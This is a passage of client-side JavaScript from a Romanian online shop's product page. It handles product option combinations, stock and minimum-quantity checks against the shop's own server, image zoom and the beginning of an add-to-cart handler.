variant_product_options.push(470544);
variant_product_options.push(470571);
variant_product_options.push(470587);
variant_product_options.push(470588);
variant_product_options.push(470590);
variant_product_options.push(470592);
variant_product_options.push(470593);
variant_product_options.push(470594);
variant_product_options.push(470595);
variant_product_options.push(470597);
variant_product_options.push(470598);
variant_product_options.push(470600);
variant_product_options.push(470607);
variant_product_options.push(470610);
variant_product_options.push(470617);
variant_product_options.push(470622);
variant_product_options.push(470625);
variant_product_options.push(470629);
variant_product_options.push(470630);
variant_product_options.push(470631);
variant_product_options.push(470635);
variant_product_options.push(470642);
variant_product_options.push(470648);
variant_product_options.push(470651);
variant_product_options.push(470652);
variant_product_options.push(470654);
variant_product_options.push(470655);
variant_product_options.push(470661);
variant_product_options.push(470664);
variant_product_options.push(470670);
variant_product_options.push(470672);
variant_product_options.push(470673);
variant_product_options.push(470674);
variant_product_options.push(470676);
variant_product_options.push(470705);
variant_product_options.push(470708);
variant_product_options.push(470709);
variant_product_options.push(470710);
variant_product_options.push(470711);
variant_product_options.push(470714);
variant_product_options.push(470717);
variant_product_options.push(470718);
variant_product_options.push(470719);
variant_product_options.push(470721);
variant_product_options.push(470723);
variant_product_options.push(470724);
variant_product_options.push(470803);
variant_product_options.push(470807);
variant_product_options.push(470808);
variant_product_options.push(470809);
variant_product_options.push(470810);
variant_product_options.push(470811);
variant_product_options.push(470821);
variant_product_options.push(470823);
variant_product_options.push(470827);
variant_product_options.push(470853);
variant_product_options.push(470863);
variant_product_options.push(470876);
variant_product_options.push(470877);
variant_product_options.push(470896);
variant_product_options.push(470904);
variant_product_options.push(470909);
variant_product_options.push(470910);
variant_product_options.push(470911);
variant_product_options.push(470912);
variant_product_options.push(470913);
variant_product_options.push(470932);
variant_product_options.push(470979);
variant_product_options.push(470986);
variant_product_options.push(470987);
variant_product_options.push(471003);
variant_product_options.push(471014);
variant_product_options.push(471027);
variant_product_options.push(471038);
variant_product_options.push(471049);
variant_product_options.push(471050);
variant_product_options.push(471062);
variant_product_options.push(471079);
variant_product_options.push(471084);
variant_product_options.push(471098);
variant_product_options.push(471119);
variant_product_options.push(471121);
variant_product_options.push(471124);
variant_product_options.push(471171);
variant_product_options.push(471179);
variant_product_options.push(471227);
variant_product_options.push(471231);
variant_product_options.push(471240);
variant_product_options.push(471246);
variant_product_options.push(471248);
variant_product_options.push(471260);
variant_product_options.push(471265);
variant_product_options.push(471313);
variant_product_options.push(471330);
variant_product_options.push(471343);
variant_product_options.push(471420);
variant_product_options.push(471425);
variant_product_options.push(471484);
variant_product_options.push(471506);
variant_product_options.push(471532);
variant_product_options.push(471553);
variant_product_options.push(471558);
variant_product_options.push(471647);
variant_product_options.push(471704);
variant_product_options.push(471725);
variant_product_options.push(471818);
variant_product_options.push(471823);
variant_product_options.push(471880);
variant_product_options.push(471904);
variant_product_options.push(471909);
variant_product_options.push(471939);
variant_product_options.push(471950);
variant_product_options.push(471955);
variant_product_options.push(471960);
variant_product_options.push(471965);
variant_product_options.push(471970);
variant_product_options.push(471976);
variant_product_options.push(471988);
variant_product_options.push(472003);
variant_product_options.push(472008);
variant_product_options.push(472013);
variant_product_options.push(472023);
variant_product_options.push(472065);
variant_product_options.push(472088);
variant_product_options.push(472098);
variant_product_options.push(472109);
variant_product_options.push(472114);
variant_product_options.push(472119);
variant_product_options.push(472139);
variant_product_options.push(472169);
variant_product_options.push(472179);
variant_product_options.push(472224);
variant_product_options.push(472237);
variant_product_options.push(472254);
variant_product_options.push(472287);
variant_product_options.push(472288);
variant_product_options.push(472292);
variant_product_options.push(472293);
variant_product_options.push(472305);
variant_product_options.push(472311);
variant_product_options.push(472325);
variant_product_options.push(472337);
variant_product_options.push(472364);
variant_product_options.push(472367);
variant_product_options.push(472370);
variant_product_options.push(472371);
variant_product_options.push(472385);
variant_product_options.push(472387);
variant_product_options.push(472398);
variant_product_options.push(472403);
variant_product_options.push(472404);
variant_product_options.push(472416);
variant_product_options.push(472424);
variant_product_options.push(472433);
variant_product_options.push(472438);
variant_product_options.push(472443);
variant_product_options.push(472448);
variant_product_options.push(472453);
variant_product_options.push(472457);
variant_product_options.push(472466);
variant_product_options.push(472489);
variant_product_options.push(472490);
variant_product_options.push(472491);
variant_product_options.push(472492);
variant_product_options.push(472493);
variant_product_options.push(472496);
variant_product_options.push(472499);
variant_product_options.push(472502);
variant_product_options.push(472505);
variant_product_options.push(472515);
variant_product_options.push(472532);
variant_product_options.push(472536);
variant_product_options.push(472538);
variant_product_options.push(472540);
variant_product_options.push(472541);
variant_product_options.push(472548);
variant_product_options.push(472557);
variant_product_options.push(472558);
variant_product_options.push(472559);
variant_product_options.push(472560);
variant_product_options.push(472561);
variant_product_options.push(472566);
variant_product_options.push(472608);
variant_product_options.push(472648);
variant_product_options.push(472652);
variant_product_options.push(472688);
variant_product_options.push(472690);
variant_product_options.push(472778);
variant_product_options.push(472810);
variant_product_options.push(472867);
variant_product_options.push(472901);
variant_product_options.push(472904);
variant_product_options.push(472912);
variant_product_options.push(472954);
variant_product_options.push(472955);
variant_product_options.push(472958);
variant_product_options.push(472987);
variant_product_options.push(473026);
variant_product_options.push(473100);
variant_product_options.push(473148);
variant_product_options.push(473151);
variant_product_options.push(473192);
variant_product_options.push(473202);
variant_product_options.push(473243);
variant_product_options.push(473315);
variant_product_options.push(473320);
variant_product_options.push(473325);
variant_product_options.push(473342);
variant_product_options.push(473352);
variant_product_options.push(473361);
variant_product_options.push(473367);
variant_product_options.push(473372);
variant_product_options.push(473374);
variant_product_options.push(473380);
variant_product_options.push(473381);
variant_product_options.push(473387);
variant_product_options.push(473391);
variant_product_options.push(473392);
variant_product_options.push(473402);
variant_product_options.push(473408);
variant_product_options.push(473411);
variant_product_options.push(473416);
variant_product_options.push(473426);
variant_product_options.push(473431);
variant_product_options.push(473449);
variant_product_options.push(473453);
variant_product_options.push(473458);
variant_product_options.push(473459);
variant_product_options.push(473465);
variant_product_options.push(473466);
variant_product_options.push(473467);
variant_product_options.push(473470);
variant_product_options.push(473472);
variant_product_options.push(473473);
variant_product_options.push(473477);
variant_product_options.push(473481);
variant_product_options.push(473500);
variant_product_options.push(473506);
variant_product_options.push(473523);
variant_product_options.push(473524);
variant_product_options.push(473530);
variant_product_options.push(473531);
variant_product_options.push(473533);
variant_product_options.push(473550);
variant_product_options.push(473556);
variant_product_options.push(473562);
variant_product_options.push(473563);
variant_product_options.push(473572);
variant_product_options.push(473573);
variant_product_options.push(473574);
variant_product_options.push(473576);
variant_product_options.push(473579);
variant_product_options.push(473582);
variant_product_options.push(473585);
variant_product_options.push(473600);
variant_product_options.push(473611);
variant_product_options.push(473619);
variant_product_options.push(473622);
variant_product_options.push(473624);
variant_product_options.push(473625);
variant_product_options.push(473627);
variant_product_options.push(473628);
variant_product_options.push(473629);
variant_product_options.push(473630);
variant_product_options.push(473631);
variant_product_options.push(473633);
variant_product_options.push(473634);
variant_product_options.push(473636);
variant_product_options.push(473639);
variant_product_options.push(473642);
variant_product_options.push(473645);
variant_product_options.push(473646);
variant_product_options.push(473649);
variant_product_options.push(473650);
variant_product_options.push(473651);
variant_product_options.push(473692);
variant_product_options.push(473693);
variant_product_options.push(473694);
variant_product_options.push(473700);
variant_product_options.push(473701);
variant_product_options.push(473717);
variant_product_options.push(473719);
variant_product_options.push(473727);
variant_product_options.push(473728);
variant_product_options.push(473729);
variant_product_options.push(473731);
variant_product_options.push(473732);
variant_product_options.push(473739);
variant_product_options.push(473740);
variant_product_options.push(473741);
variant_product_options.push(473742);
variant_product_options.push(473755);
variant_product_options.push(473756);
variant_product_options.push(473757);
variant_product_options.push(473786);
variant_product_options.push(473787);
variant_product_options.push(473788);
variant_product_options.push(473790);
variant_product_options.push(473793);
variant_product_options.push(473795);
variant_product_options.push(473802);
variant_product_options.push(473803);
variant_product_options.push(473822);
variant_product_options.push(473824);
variant_product_options.push(473827);
variant_product_options.push(473830);
variant_product_options.push(473831);
variant_product_options.push(473832);
variant_product_options.push(473833);
variant_product_options.push(473837);
variant_product_options.push(473845);
variant_product_options.push(473881);
variant_product_options.push(473892);
variant_product_options.push(473909);
variant_product_options.push(473917);
variant_product_options.push(473919);
variant_product_options.push(473923);
variant_product_options.push(473960);
variant_product_options.push(473991);
variant_product_options.push(473992);
variant_product_options.push(473999);
variant_product_options.push(474012);
variant_product_options.push(474028);
variant_product_options.push(474040);
variant_product_options.push(474045);
variant_product_options.push(474050);
variant_product_options.push(474055);
variant_product_options.push(474060);
variant_product_options.push(474065);
variant_product_options.push(474102);
variant_product_options.push(474117);
variant_product_options.push(474143);
variant_product_options.push(474148);
variant_product_options.push(474153);
variant_product_options.push(474158);
variant_product_options.push(474191);
variant_product_options.push(474196);
variant_product_options.push(474201);
variant_product_options.push(474206);
variant_product_options.push(474211);
variant_product_options.push(474221);
variant_product_options.push(474226);
var filter_name = false;var ro_array = {};ro_array[105839] = {};
ro_array[105839][344699] = 382555;
ro_prices = {};
ro_prices[105839] = {};
ro_prices[105839]['price'] = 4.0000;
ro_prices[105839]['discounts'] = [];
ro_prices[105839]['specials'] = [];
var ro_default = 105839;
					
						var all_select_ov = {};
						$("select[name^=option\\[]").each( function (si, sel_elem) {
							all_select_ov[sel_elem.name] = [];
							$.each(sel_elem.options, function (oi, op_elem) {
								all_select_ov[sel_elem.name].push(op_elem.value);
							});
						} );
						
						(function ($) {
							$.fn.toggleOption = function (value, show) {
								/// Show or hide the desired option
								return this.filter('select').each(function () {
									var select = $(this);
									if (typeof show === 'undefined') {
										show = select.find('option[value="' + value + '"]').length == 0;
									}
									if (show) {
										select.showOption(value);
									}
									else {
										select.hideOption(value);
									}
								});
							};
							$.fn.showOption = function (value) {
								// Show the desired option in the location it was in when hideOption was first used
								return this.filter('select').each(function () {
									var select = $(this);
									var found = select.find('option[value="' + value + '"]').length != 0;
									if (found) return; // already there
						
									var info = select.data('opt' + value);
									if (!info) return; // abort... hideOption has not been used yet
						
									var targetIndex = info.data('i');
									var options = select.find('option');
									var lastIndex = options.length - 1;
									if (lastIndex == -1) {
										select.prepend(info);
									}
									else {
										options.each(function (i, e) {
											var opt = $(e);
											if (opt.data('i') > targetIndex) {
												opt.before(info);
												return false;
											}
											else if (i == lastIndex) {
												opt.after(info);
												return false;
											}
										});
									}
									return;
								});
							};
							$.fn.hideOption = function (value) {
								// Hide the desired option, but remember where it was to be able to put it back where it was
								return this.filter('select').each(function () {
									var select = $(this);
									var opt = select.find('option[value="' + value + '"]').eq(0);
									if (!opt.length) return;
						
									if (!select.data('optionsModified')) {
										// remember the order
										select.find('option').each(function (i, e) {
											$(e).data('i', i);
										});
										select.data('optionsModified', true);
									}
						
									select.data('opt' + value, opt.detach());
									return;
								});
							};
						})(jQuery);				
					
						function get_main_price(main_price) {
							if (ro_prices) {
								ro_id = get_current_ro_id(get_options_values([]));
								if (ro_id != -1 && (ro_id in ro_prices)) {
									if (ro_prices[ro_id]['price'] != 0) {
										return ro_prices[ro_id]['price'];
									}
								}
							}
							return main_price;
						}
					
						function stock_control(add_to_cart) {
													
							var erros_msg = 'doar %s si multipli se pot adauga in cosul de cumparaturi';
							var erros_msg2 = 'Pachet indisponibil!';
							
							var options_values = get_options_values([]);
							var roid = get_current_ro_id(options_values);
							
							$('.success, .warning').remove();
							
							if (roid!=-1) {
								$.ajax({
									url: 'https://outletstock.ro/index.php?route=module/related_options/get_to_free_quantity&roid='+roid,
									dataType : "text",			// the type of data to be downloaded
									success: function (data) {	// hang your handler function to success
										if (parseInt(data) < parseInt( $('input[type=text][name=quantity]').val() )) {
											$('.success, .warning').remove();
											if(parseInt(data)>0)
												$('div.product-info').find('div[class=cart]').after('<div class="warning">'+erros_msg.replace('%s',parseInt(data))+'</div>');
											else
												$('div.product-info').find('div[class=cart]').after('<div class="warning">'+erros_msg2+'</div>');
										} else {
											$.ajax({
												url: 'https://outletstock.ro/index.php?route=module/related_options/get_to_min_quantity&roid='+roid,
												dataType : "text",			// the type of data to be downloaded
												success: function (data) {	// hang your handler function to success
													if (parseInt( $('input[type=text][name=quantity]').val() ) % parseInt(data)!=0 ) {
														$('.success, .warning').remove();
														$('div.product-info').find('div[class=cart]').after('<div class="warning">'+erros_msg.replace('%s',parseInt(data))+'</div>');
													} else {								
														if (add_to_cart) {
															$('#button-cart').attr('allow_add_to_cart','allow_add_to_cart');
															$('#button-cart').click();
														}
													}
												} 
											});
										}
									}
								});
							} else { // not determined associated option - let the standard algorithm work
								if (add_to_cart) {
									$('#button-cart').attr('allow_add_to_cart','allow_add_to_cart');
									$('#button-cart').click();
								}
							}
						}
						
						function get_current_ro_id(options_values) {
							var all_ok;
							for(var ro_key in ro_array) {
								all_ok = true;
								for(var ov_key in ro_array[ro_key]) {
									if (!(ov_key in options_values && options_values[ov_key]==ro_array[ro_key][ov_key])) {
										all_ok = false;
									}
								}
								if (all_ok) return ro_key; 
							}
							return -1;
						}
						
						function option_values_access(options_values, option_id) {						
							accessible_values = [];
							for(var ro_key in ro_array) {
								all_ok = true;
								for(var ov_key in options_values) {
									if (ov_key != option_id) {
										if (options_values[ov_key]) {
											if (ro_array[ro_key][ov_key] != options_values[ov_key]) {
												all_ok = false;
											}
										}
									}
								}
								if (all_ok &&  ($.inArray(ro_array[ro_key][option_id], accessible_values) == -1 ))
									accessible_values.push(ro_array[ro_key][option_id]);
							}
							set_accessible_values(option_id, accessible_values);
						}
					
						function set_accessible_values(option_id, accessible_values) {
							var current_value = ($('input[type=radio][name=option\\['+option_id+'\\]]:checked').val() || $('select[name=option\\['+option_id+'\\]]').val());
							if ($("select[name=option\\["+option_id+"\\]]").length) {
								if (current_value && $.inArray(parseInt(current_value), accessible_values)==-1) {
									$("select[name=option\\["+option_id+"\\]]").val("");
								}
								if (hide_inaccessible) {
									select_options = all_select_ov["option["+option_id+"]"];
									for (var i=0;i<select_options.length;i++) {
										if (select_options[i]) {
											option_value_disabled = ($.inArray(parseInt(select_options[i]),accessible_values) == -1);
											// hiding options for IE
											$("select[name=option\\["+option_id+"\\]]").toggleOption(parseInt(select_options[i]), !option_value_disabled);
											
											// << Product Color Option compatibility
											// PCO use hidded selects
											if ( $('#option-'+option_id).find('.color-option[option-value="'+select_options[i]+'"]').length ) {
												var pco_option_value = $('#option-'+option_id).find('.color-option[option-value="'+select_options[i]+'"]')
												if (option_value_disabled) {
													pco_option_value.hide();
													if (pco_option_value.hasClass('color-active')) {
														pco_option_value.removeClass('color-active');
														$('#' + pco_option_value.attr('option-text-id')).html('');
													}
												} else {
													pco_option_value.show();
												}
											}
											// >> Product Color Option compatibility
											
										}
									}
								} else {
									select_options = $("select[name=option\\["+option_id+"\\]]")[0].options;
									for (var i=0;i<select_options.length;i++) {
										if (select_options[i].value) {
											option_value_disabled = ($.inArray(parseInt(select_options[i].value),accessible_values) == -1);
											select_options[i].disabled = option_value_disabled;
											
											// << Product Color Option compatibility
											// PCO use hidded selects
											if ( $('#option-'+option_id).find('.color-option[option-value="'+select_options[i].value+'"]').length ) {
												var pco_option_value = $('#option-'+option_id).find('.color-option[option-value="'+select_options[i].value+'"]');
												if (option_value_disabled) {
													pco_option_value.attr('disabled', true);
													pco_option_value.fadeTo("fast", 0.2);
													if (pco_option_value.hasClass('color-active')) {
														pco_option_value.removeClass('color-active');
														$('#' + pco_option_value.attr('option-text-id')).html('');
													}
												} else {
													pco_option_value.attr('disabled', false);
													pco_option_value.fadeTo("fast", 1);
												}
											}
											// >> Product Color Option compatibility
											
										}
									}
								}
							} else if ($("input[type=radio][name=option\\["+option_id+"\\]]").length) {
								if (current_value && $.inArray(parseInt(current_value), accessible_values)==-1) {
									$("input[type=radio][name=option\\["+option_id+"\\]]:checked")[0].checked=false;
								}
								radio_options = $("input[type=radio][name=option\\["+option_id+"\\]]");
								for (var i=0;i<radio_options.length;i++) {
									option_value_disabled = ($.inArray(parseInt(radio_options[i].value),accessible_values) == -1);
									if (hide_inaccessible) {
										$("#option-value-"+radio_options[i].value+"").toggle(!option_value_disabled);
										$("label[for=option-value-"+radio_options[i].value+"]").toggle(!option_value_disabled);
										var radio_next_br = $("label[for=option-value-"+radio_options[i].value+"]").next();
										if (radio_next_br.length && radio_next_br[0].tagName == "BR") {
											$(radio_next_br[0]).toggle(!option_value_disabled);
										}
									} else {
										radio_options[i].disabled = option_value_disabled;
									}
								}
							}
						}
					
						function get_options_values(options_keys) {
							var options_values = {};
							
							for (var i=0;i<$("select[name^=option]").length;i++) {
								option_id = parseInt( $("select[name^=option]")[i].name.substr(7,$("select[name^=option]")[i].name.length-8) );
								if ($.inArray(option_id,variant_product_options) != -1) {
									options_values[option_id] = $("select[name^=option]")[i].value;
									options_keys.push(option_id);
								}
							}
							
							// first all radio
							for (var i=0;i<$("input[type=radio][name^=option]").length;i++) {
								option_id = parseInt( $("input[type=radio][name^=option]")[i].name.substr(7,$("input[type=radio][name^=option]")[i].name.length-8) );
								if ($.inArray(option_id,variant_product_options) != -1) {
									options_values[option_id] = 0;
									if ($.inArray(option_id,options_keys) == -1) {
										options_keys.push(option_id);
									}
								}
							}
							
							// then only selected
							for (var i=0;i<$("input[type=radio][name^=option]:checked").length;i++) {
								option_id = parseInt( $("input[type=radio][name^=option]:checked")[i].name.substr(7,$("input[type=radio][name^=option]:checked")[i].name.length-8) );
								if ($.inArray(option_id,variant_product_options) != -1) {
									options_values[option_id] = $("input[type=radio][name^=option]:checked")[i].value;
								}
							}
							
							return options_values;
						}
					
						// autoselection incorrect initial values of the options, if you have already selected some values
						function use_first_values(set_anyway) {
							var options_values = get_options_values([]);
							
							var has_selected = false;
							for (var optkey in options_values) {
								if (options_values[optkey]) {
									has_selected = true;
									break;
								}
							}
							
							if ((has_selected || set_anyway) && ro_array && Object.keys(ro_array).length > 0) {
								ro_key = Object.keys(ro_array)[0];
								setSelectedRO(ro_key);
							}
						}
					
						function setSelectedRO(ro_key) {
							if (ro_array && ro_array[ro_key]) {
								var last_opt_id = "";
								for (var opt_id in ro_array[ro_key]) {
									if ($('select[name=option\\['+opt_id+'\\]]').length > 0) {
										$('[name=option\\['+opt_id+'\\]]').val(ro_array[ro_key][opt_id]);
										
										// << Product Color Option compatibility
										// PCO use hidded selects
										if ( $('#option-'+opt_id).find('.color-option[option-value="'+ro_array[ro_key][opt_id]+'"]').length ) {
											var pco_option_value = $('#option-'+opt_id).find('.color-option[option-value="'+ro_array[ro_key][opt_id]+'"]');
											setTimeout( function () { pco_option_value.trigger('click');  }, 1 );
										}
										// >> Product Color Option compatibility
										
									} else if ($('input[type=radio][name=option\\['+opt_id+'\\]]').length > 0) {
										$('input[type=radio][name=option\\['+opt_id+'\\]][value='+ro_array[ro_key][opt_id]+']').prop('checked', true);
									}
									last_opt_id = opt_id;
								}
								if (last_opt_id != "") {
									if ($('select[name=option\\['+last_opt_id+'\\]]').length > 0) {
										$('[name=option\\['+last_opt_id+'\\]]').change();
									} else if ($('input[type=radio][name=option\\['+last_opt_id+'\\]]').length > 0) {
										$('input[type=radio][name=option\\['+last_opt_id+'\\]][value='+ro_array[ro_key][last_opt_id]+']').change();
									}
								}
							}
							set_block_options();
							set_journal2_options();
						}
					
						// to step through options
						function get_options_steps() {
							var options_steps = [];
							var product_option_id = "";
							for (var i=0;i<$('[name^=option\\[]').length;i++) {
								product_option_id = $('[name^=option\\[]')[i].name.substr(7, $('[name^=option\\[]')[i].name.length-8);
								if (!isNaN(product_option_id)) product_option_id = parseInt(product_option_id);
								if ($.inArray(product_option_id, variant_product_options) != -1) {
									if ($.inArray(product_option_id, options_steps) == -1) {
										options_steps.push(product_option_id);
									}
								}
							}
							return options_steps;
						}
					
						function options_values_access() {
							if (!ro_array)
								return;
							if (ro_step_by_step) {
								var options_steps = get_options_steps();
								var prev_options_values = {};
								var prev_options = [];
								for (var i=0;i<options_steps.length;i++) {
									if (i>0) {
										if (prev_options[i-1]) {
											// the previous limit
											option_values_access(prev_options_values, options_steps[i]);
										} else {
											// all off
											set_accessible_values(options_steps[i], []);
										}
									}
									prev_options.push( ($('input[type=radio][name=option\\['+options_steps[i]+'\\]]:checked').val() || $('select[name=option\\['+options_steps[i]+'\\]]').val()) );
									prev_options_values[options_steps[i]] = prev_options[prev_options.length-1];
								}
							} else {
								var options_keys = [];
								var options_values = get_options_values(options_keys);
								for (var i=0;i<options_keys.length;i++) {
									option_values_access(options_values, options_keys[i]);
								}
								var roid = get_current_ro_id(options_values);
								if (roid!=-1) {
									$.ajax({
										url: 'https://outletstock.ro/index.php?route=module/related_options/get_to_min_quantity&roid='+roid,
										dataType : "text",			// the type of data to be downloaded
										success: function (data) {	// hang your handler function to success
											document.getElementsByClassName('qty')[0].value=parseInt(data);
											document.getElementsByClassName('minimum ')[0].innerHTML=document.getElementsByClassName('minimum ')[0].innerHTML.substr(0,document.getElementsByClassName('minimum ')[0].innerHTML.lastIndexOf(" ")+1)+data.trim();
										}
									});
								}
							}
							
							stock_control(0);
							
														
							check_block_options();
							
							check_auto_select();
							/*
							if(typeof text_price != 'undefined') {
								if(document.getElementById('currency').children[1].children.length==1)
									document.getElementsByClassName('price')[0].innerHTML=text_price+" "+(get_main_price("-")*4.47).toFixed(2)+" RON";
								else
									document.getElementsByClassName('price')[0].innerHTML=text_price+" "+get_main_price("-")+" EUR";
							}
							*/
							get_main_price("-");
						}
					
						function check_auto_select() {
							if (auto_select_last) {
								var select_names = [];
								$('select[name^=option]').each(function (i) {
									if ($(this).attr('name') && $.inArray($(this).attr('name'), select_names)==-1 ) {
										select_names.push($(this).attr('name'));
									}
								});
								for (var i=0; i<select_names.length; i++) {
									var option_selects = $('select[name="'+select_names[i]+'"]').find('option:not([value=""]):not([disabled])');
									if ( option_selects.length == 1 && !$(option_selects[0]).prop('selected') ) {
									
										var opt_val = $(option_selects[0]).attr('value');
										
										$('select[name="'+select_names[i]+'"]').val(opt_val);
										
										// << Journal2 compatibility
										if ($('li[data-value="'+opt_val+'"]').length) {
											$('li[data-value="'+opt_val+'"]').trigger('click');
										}
										// >> Journal2 compatibility
										
										$('select[name="'+select_names[i]+'"]').trigger('change');
										return;
									}
								}
								
								var radio_names = [];
								$('input[type=radio][name^=option]').each(function (i) {
									if ($(this).attr('name') && $.inArray($(this).attr('name'), radio_names)==-1 ) {
										radio_names.push($(this).attr('name'));
									}
								});
								for (var i=0; i<radio_names.length; i++) {
									var option_radios = $('input[type=radio][name="'+radio_names[i]+'"]:not([disabled])');
									if ( option_radios.length == 1 && !$(option_radios[0]).prop('checked') ) {
										$(option_radios[0]).prop('checked', true);

										var opt_val = option_radios.val();
										
										// << compatibility with Product Block Option
										if ($('#block-image-option-'+opt_val).length) {
											$('#block-image-option-'+opt_val).trigger('click');
										}
										// >> compatibility with Product Block Option
										
										// << Journal2 compatibility
										if ($('li[data-value="'+opt_val+'"]').length) {
											$('li[data-value="'+opt_val+'"]').trigger('click');
										}
										// >> Journal2 compatibility
										
										$(option_radios[0]).trigger('change');
										return;
									}
								}
							}
						}
					
						function set_model() {
							var options_values = get_options_values([]);
							var roid = get_current_ro_id(options_values);
							
							if (roid!=-1 && ro_prices[roid]['model']!='') {
								$('#product_model').html(ro_prices[roid]['model']);
							} else {
								$('#product_model').html("63543-2");
							}
						}
						
						function setRObyModel(model) {
							if (model && ro_array && ro_prices) {
								for (var ro_key in ro_prices) {
									if (ro_prices[ro_key]['model'] && ro_prices[ro_key]['model'] != '') {
										if (model.toLowerCase() == ro_prices[ro_key]['model'].toLowerCase()) {
											setSelectedRO(ro_key);
											return true;
										}
									}
								}
							}
							return false;
						}
						
						// Block Option compatibility
						function check_block_options() {
							if (use_block_options || use_journal2) {
								var available_values = [];
								// block options use SELECTs for select & radio
								$('select[name^=option\\[]').find('option').each( function () {
									if ($(this).val()) {
										if (hide_inaccessible) {
											available_values.push( $(this).val() );
										} else {
											if (! $(this).attr('disabled')) {
												available_values.push( $(this).val() );
											}
										}
									}
								});
								
								// block options use RADIOs for images
								$('input[type=radio][name^=option\\[]').each( function () {
									if (hide_inaccessible) {
										if ($(this)[0].style.display != 'none') {
											available_values.push( $(this).val() );
										}
									} else {
										if (!$(this).attr('disabled')) {
											available_values.push( $(this).val() );
										}
									}
								});
								
								// Product Block Option Module
								if (use_block_options) {
									$('a[id^=block-option],a[id^=block-image-option]').each( function () {
										if ($.inArray($(this).attr('option-value'), available_values) == -1) {
											$(this).removeClass('block-active');
											if (hide_inaccessible) {
												$(this).hide();
											} else {
												$(this).attr('disabled', true);
												$(this).fadeTo("fast", 0.2);
											}
										} else {
											if (hide_inaccessible) {
												$(this).show();
											} else {
												$(this).attr('disabled', false);
												$(this).fadeTo("fast", 1);
											}
										}
									});
								}
								
								// Journal2
								if (use_journal2) {
									$('div[id^=option-]').find('li[data-value]').each(function() {
										if ($.inArray($(this).attr('data-value'), available_values) == -1) {
											$(this).removeClass('selected');
											if (hide_inaccessible) {
												$(this).hide();
											} else {
												$(this).attr('disabled', true);
												$(this).fadeTo("fast", 0.2);
											}
										} else {
											if (hide_inaccessible) {
												$(this).show();
											} else {
												$(this).attr('disabled', false);
												$(this).fadeTo("fast", 1);
											}
										}
										
										// change standart Journal2 function
										$(this).unbind('click');
										$(this).click(function () {
											if ($(this).attr('disabled')) {
												return;
											}
											$(this).siblings().removeClass('selected');
											$(this).addClass('selected');
											$(this).parent().siblings('select').find('option[value=' + $(this).attr('data-value') + ']').attr('selected', 'selected');
											$(this).parent().siblings('select').trigger('change');
										});
									});
								}
							}
						}
					
						// Block Option compatibility
						function set_block_options() {
							if (use_block_options) {
								$('select[name^=option\\[]').find('option').each( function () {
									var poid = $(this).parent().attr('name').substr(7, $(this).parent().attr('name').length-8);
									// turn off all the blocks for a SELECT
									$('div[id=option-'+poid+']').find('a[id^=block-]').removeClass('block-active');
									if ($(this).parent().val()) {
										$('div[id=option-'+poid+']').find('a[id^=block-][option-value='+$(this).parent().val()+']').addClass('block-active');
									}
								});
								
								// block options use RADIOs for images
								$('input[type=radio][name^=option\\[]').each( function () {
									var poid = $(this).attr('name').substr(7, $(this).attr('name').length-8);
									// Only turn off the current block for radio
									$('div[id=option-'+poid+']').find('a[id^=block-][option-value='+$(this).val()+']').removeClass('block-active');
									if ($(this).is(':checked')) {
										$('div[id=option-'+poid+']').find('a[id^=block-][option-value='+$(this).val()+']').addClass('block-active');
									}
								});
							}
						}
						
						// Journal2 compatibility
						function set_journal2_options() {
							if (use_journal2) {
								$('select[name^=option\\[]').find('option').each( function () {
									var poid = $(this).parent().attr('name').substr(7, $(this).parent().attr('name').length-8);
									// turn off all the blocks for a SELECT
									$('div[id=option-'+poid+']').find('li[data-value]').removeClass('selected');
									if ($(this).parent().val()) {
										$('div[id=option-'+poid+']').find('li[data-value='+$(this).parent().val()+']').addClass('selected');
									}
								});
								
								// block options use RADIOs for images
								$('input[type=radio][name^=option\\[]').each( function () {
									var poid = $(this).attr('name').substr(7, $(this).attr('name').length-8);
									// Only turn off the current block for radio
									$('div[id=option-'+poid+']').find('li[data-value]').removeClass('selected');
									if ($(this).is(':checked')) {
										$('div[id=option-'+poid+']').find('li[data-value='+$(this).val()+']').addClass('selected');
									}
								});
							}
						}
						
						$("select[name^=option]").each(function (i) {
							$(this).change(function(){
								options_values_access();
							})
						})
						
						$("input[type=radio][name^=option]").each(function (i) {
							$(this).change(function(){
								options_values_access();
							})
						})
						
						$("input[type=text][name=quantity]").each(function (i) {
							$(this).change(function(){
								stock_control(0);
							})
						})
						
						// if you set the filter, and it coincides with the model of the related options - to be selected it is this combination
						if (!setRObyModel(filter_name)) { // asked by the filter, the filter itself or not, then ...
							// if the opening is selected - it is necessary to re-select the available combination
							if (ro_default !== false) {
								setSelectedRO(ro_default);
							}
						}
						
						options_values_access();
						</script>
									<!-- >> Related Options -->
			
<!-- star ipl -->

			<script type="text/javascript"><!--

				$(document).on('ready', function(){
					$('.product-info .image a:first').prepend('<span class="horizontal top_left big-db" style="background-color:#02070A;color:#F8F8F8;opacity:1;font-size:1.2em;font-weight:normal;">Noua<br>Colectie</span>');
				});

			//--></script>

			<!-- end ipl -->
  
<script type="text/javascript" src=" catalog/view/theme/pav_plaza/javascript/elevatezoom/elevatezoom-min.js"></script>
<script type="text/javascript">
   $("#image").elevateZoom({gallery:'image-additional', cursor: 'pointer', galleryActiveClass: 'active'}); 
   
</script>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox",
		width: '100%',
		height: '100%',
		current: ' ',
		title: ' ',
		fixed: true
	});
});
//--></script> 


<script type="text/javascript"><!--

	$('select[name="profile_id"], input[name="quantity"]').change(function(){
	    $.ajax({
			url: 'index.php?route=product/product/getRecurringDescription',
			type: 'post',
			data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
			dataType: 'json',
	        beforeSend: function() {
	            $('#profile-description').html('');
	        },
			success: function(json) {
				$('.success, .warning, .attention, information, .error').remove();
	            
				if (json['success']) {
	                $('#profile-description').html(json['success']);
				}	
			}
		});
	});
	    
	$('#button-cart').bind('click', function() {

				// Related Options <<
									if (!$('#button-cart').attr('allow_add_to_cart')) {
						stock_control(1);
						return;
					}
					$('#button-cart').attr('allow_add_to_cart','');
								// >> Related Options
			
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
			dataType: 'json',
			success: function(json) {
				$('.success, .warning, .attention, information, .error').remove();
				
				if (json['error']) {
					if (json['error']['option']) {
						for (i in json['error']['option']) {
							$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
						}
					}
	                
	                else if (json['error']['profile']) {
